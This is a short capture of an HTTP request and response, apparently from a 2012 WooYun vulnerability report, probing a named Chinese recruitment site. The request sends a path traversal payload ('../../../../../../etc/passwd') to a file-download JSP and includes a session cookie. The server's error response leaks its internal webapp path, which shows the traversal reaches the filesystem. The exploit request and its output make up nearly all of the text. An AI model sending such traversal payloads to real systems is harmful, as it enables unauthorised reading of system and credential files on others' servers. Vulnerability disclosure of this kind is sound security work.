 request
raw params headers hex
GET /views/contents/common/download.jsp?filename=../../../../../../etc/passwd HTTP/1.1
Referer: http://zhaopin.sgcc.com.cn/html/news/4fd70179e22b4173b206cb3b88408afe
Cookie: JSESSIONID=XRPbPh9CZhzyJbxQ1QpqlGycKw333nfqR1nK1jTJRfh8nGbgX53V!-1072824183; __utma=5900152.927978335.1335524565.1
__utmc=5900152; __utmz=5900152.1335524565.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; 360
Host: zhaopin.sgcc.com.cn
Pragma: no-cache
+ < >
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Fri, 27 Apr 2012 11:06:53 GMT
Server: Apache/2.2.19 (Unix) DAV/2
Content-Length: 143
Content-Disposition: inline
X-Powered-By: Servlet/2.5 JSP/2.1
Vary: User-Agent
Content-Type: text/html; charset=UTF-8
<HTML><BODY><P>
java.io.FileNotFoundException: /opt/SGCC-HR6/webapp../../../../../../etc/passwd (No such file or directory)
</P></BODY></HTML>
www.wooyun.org